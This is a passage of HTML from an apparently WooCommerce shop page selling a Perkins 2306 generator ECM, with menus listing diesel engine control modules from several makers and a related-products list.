<li id="menu-item-5983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5983"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c15-ecm/" data-megamenu="0">Caterpillar C15 ECM</a></li>
<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5984"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c7-ecm/" data-megamenu="0">Caterpillar C7 ECM</a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5985"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c9-ecm/" data-megamenu="0">Caterpillar C9 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5987"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a>
<ul class="sub-menu">
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5988"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-ecm/" data-megamenu="0">Cummins Celect ECM</a></li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5989"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-plus-ecm/" data-megamenu="0">Cummins Celect Plus ECM</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isb-ecm/" data-megamenu="0">Cummins ISB ECM</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isc-ecm/" data-megamenu="0">Cummins ISC ECM</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5992"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isle/" data-megamenu="0">Cummins ISLE</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5993"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-ism-ecm/" data-megamenu="0">Cummins ISM ECM</a></li>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx-ecm/" data-megamenu="0">Cummins ISX ECM</a></li>
	<li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx15-ecm/" data-megamenu="0">Cummins ISX15 ECM</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsb/" data-megamenu="0">Cummins QSB</a></li>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsx-15-generator/" data-megamenu="0">Cummins QSX 15 Generator</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6001"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a>
<ul class="sub-menu">
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1004/" data-megamenu="0">Perkins 1004</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1006/" data-megamenu="0">Perkins 1006</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104c/" data-megamenu="0">Perkins 1104c</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104d/" data-megamenu="0">Perkins 1104D</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106c/" data-megamenu="0">Perkins 1106C</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106d/" data-megamenu="0">Perkins 1106D</a></li>
	<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6008"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1300-series/" data-megamenu="0">Perkins 1300 Series</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1500-series/" data-megamenu="0">Perkins 1500 Series</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2200-series/" data-megamenu="0">Perkins 2200 Series</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6011"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/" data-megamenu="0">Perkins 2300 Series</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2500-series/" data-megamenu="0">Perkins 2500 Series</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/" data-megamenu="0">Perkins 2800 Series</a></li>
</ul>
</li>
<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6014"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a>
<ul class="sub-menu">
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-4045/" data-megamenu="0">John Deere 4045</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6068/" data-megamenu="0">John Deere 6068</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6081/" data-megamenu="0">John Deere 6081</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6125/" data-megamenu="0">John Deere 6125</a></li>
</ul>
</li>
<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6023"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/" data-megamenu="0">Volvo ECM</a>
<ul class="sub-menu">
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d9-ecm/" data-megamenu="0">Volvo D9 ECM</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d12-ecm/" data-megamenu="0">Volvo D12 ECM</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d13-ecm/" data-megamenu="0">Volvo D13 ECM</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021"><a href="http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d16-ecm/" data-megamenu="0">Volvo D16 ECM</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0">Contact Us</a></li>
</ul></div>                            <div class="mobile-block block-menu-bar">
            <a href="javascript:void(0)" class="menu-bar menu-toggle">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                <span class="text">Menu</span>
            </a>
        </div>
                        </div>
                            </div>
        </div>
    </div>
</header>

	
<!-- .site-content-contain -->
<div id="content" class="container site-content sidebar-full product-page product-page-standard">

    <nav class="woocommerce-breadcrumb"><a href="http://dieselecmstore.com">Home</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/">ALL ECM</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/">Perkins</a><span class="delimiter"></span><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/">Perkins 2300 Series</a><span class="delimiter"></span>Perkins 2306 GENERATOR  ecm  50hz/ 60HZ</nav>
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
            
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5708" class="product type-product post-5708 status-publish first instock product_cat-all-ecm product_cat-perkins product_cat-perkins-2300-series has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="single-product-wrapper"
         data-slick="{&quot;infinite&quot;:false,&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:4,&quot;vertical&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false}}]}">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-58x46.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg"><img width="800" height="634" src="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-800x634.jpeg" class="wp-post-image" alt="" title="WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg" data-caption="" data-src="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg" data-large_image="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg" data-large_image_width="1080" data-large_image_height="856" decoding="async" fetchpriority="high" srcset="http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-800x634.jpeg 800w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-58x46.jpeg 58w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-64x51.jpeg 64w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-300x238.jpeg 300w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-1024x812.jpeg 1024w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-768x609.jpeg 768w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM-194x154.jpeg 194w, http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg 1080w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

        <div class="summary entry-summary">
            <h1 class="product_title entry-title">Perkins 2306 GENERATOR  ecm  50hz/ 60HZ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>1500RPM / 1800 RPM</p>
</div>
<p class="stock in-stock"><span class="title">Availability: </span>in stock</p>

	
	<form class="cart" action="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<a href="#" class="arrow minus quantity-minus"></a>	<label class="screen-reader-text" for="quantity_697a9bc8515d7">Perkins 2306 GENERATOR  ecm  50hz/ 60HZ quantity</label>
	<input
		type="number"
				id="quantity_697a9bc8515d7"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<a href="#" class="arrow plus quantity-plus"></a></div>

		<button type="submit" name="add-to-cart" value="5708" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5708  wishlist-fragment on-first-load"
	data-fragment-ref="5708"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5708,&quot;parent_product_id&quot;:5708,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5708&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5708"
		data-product-type="simple"
		data-original-product-id="5708"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5708" class="compare" data-product_id="5708" rel="nofollow">Compare</a>            <div class="share-product dukamarket-dropdown">
                <a href="#" class="share-button" data-dukamarket="dukamarket-dropdown">
                    <span class="icon main-icon-share"></span>
                    Share                </a>
                <div class="ovic-share-socials">
    <div class="inner">
        <a class="facebook"
           href="https://www.facebook.com/sharer.php?u=http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-facebook"></span>
            <span class="text">Facebook</span>
        </a>
        <a class="twitter"
           href="https://twitter.com/share?url=http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/&#038;text=1500RPM%20/%201800%20RPM"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-twitter"></span>
            <span class="text">Twitter</span>
        </a>
        <a class="pinterest"
           href="https://pinterest.com/pin/create/button/?url=http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/&#038;description=1500RPM%20/%201800%20RPM&#038;media=http://dieselecmstore.com/wp-content/uploads/2023/03/WhatsApp-Image-2019-12-07-at-5.18.28-PM.jpeg"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-pinterest-square"></span>
            <span class="text">Pinterest</span>
        </a>
            </div>
</div>            </div>
            <div class="clear"></div>
        <div class="product_meta">

    
    
    <span class="posted_in"><span class="title">Categories:</span><a href="http://dieselecmstore.com/product-category/all-ecm/" rel="tag">ALL ECM</a>, <a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" rel="tag">Perkins</a>, <a href="http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/" rel="tag">Perkins 2300 Series</a></span>
    
    
</div>
        </div>
    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper ">
                    <ul class="tabs wc-tabs" role="tablist">
                                    <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                        <a href="#tab-description">
                            Description                        </a>
                    </li>
                                    <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">
                            Additional information                        </a>
                    </li>
                                    <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">
                            Reviews (0)                        </a>
                    </li>
                                    <li class="ovic_brands_tab" id="tab-title-ovic_brands" role="tab" aria-controls="tab-ovic_brands">
                        <a href="#tab-ovic_brands">
                            Brands (1)                        </a>
                    </li>
                            </ul>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                    

<p>for plug and play<br />
fast shipping all over the world by DHL AND FEDEX </p>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                    

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Perkins</p>
</td>
		</tr>
	</table>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                    <div class="ovic-panel-rating">
    <p class="average"><span>0</span> / 5</p>
    <p class="star-rating">
        <span style="width:0%"></span>
    </p>
    <p class="review-count">00 Reviews</p>
    <ul class="detail">
                                <li>
                <span class="star">5 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">4 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">3 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">2 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
                                <li>
                <span class="star">1 Star</span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0%</span>
            </li>
            </ul>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Perkins 2306 GENERATOR  ecm  50hz/ 60HZ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/perkins-2306-generator-ecm-50hz-60hz/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://dieselecmstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row">
<p class="comment-form-author col-sm-6"><input placeholder="Name" type="text" name="author" id="author" required="required" /></p>
<p class="comment-form-email col-sm-6"><input placeholder="Email" type="text" name="email" id="email" aria-describedby="email-notes" required="required" /></p>
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ovic_brands panel entry-content wc-tab" id="tab-ovic_brands" role="tabpanel" aria-labelledby="tab-title-ovic_brands">
                                    <div class="product-tab-brands">
                                                                    <div class="brand-item">
                                                        <h3 class="term-name">
                                <a href="http://dieselecmstore.com/product-brand/perkins/" class="brand-link">
                                    Perkins                                </a>
                            </h3>
                                                    </div>
                                    </div>
                            </div>
            
                        </div>


    <section class="related products ovic-products style-03 border-simple">

                <div class="ovic-heading style-01">
            <h2 class="heading">Related Products</h2>
        </div>

        <div class="owl-slick products product-list-owl rows-space-0 equal-container better-height"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:0,&quot;dots&quot;:false,&quot;slidesToShow&quot;:6,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1500,&quot;settings&quot;:{&quot;slidesToShow&quot;:5}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:2}}]} >

            
                                <div class="product-item style-03 product type-product post-5594 status-publish instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-ecm-348-2387/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0427-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5594">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5594  wishlist-fragment on-first-load"
	data-fragment-ref="5594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5594,&quot;parent_product_id&quot;:5594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5594&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5594"
		data-product-type="simple"
		data-original-product-id="5594"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5594" class="compare" data-product_id="5594" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-ecm-348-2387/">CATERPILLAR ECM 348-2387</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/?add-to-cart=5594" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5594" data-product_sku="" aria-label="Add &ldquo;CATERPILLAR ECM 348-2387&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5580 status-publish instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/1900416-caterpillar-ecm-190-0416/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0371-1-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5580">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5580  wishlist-fragment on-first-load"
	data-fragment-ref="5580"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5580,&quot;parent_product_id&quot;:5580,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5580&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5580"
		data-product-type="simple"
		data-original-product-id="5580"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5580" class="compare" data-product_id="5580" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/1900416-caterpillar-ecm-190-0416/">1900416 Caterpillar ECM 190-0416</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/?add-to-cart=5580" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5580" data-product_sku="" aria-label="Add &ldquo;1900416 Caterpillar ECM 190-0416&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5593 status-publish last instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
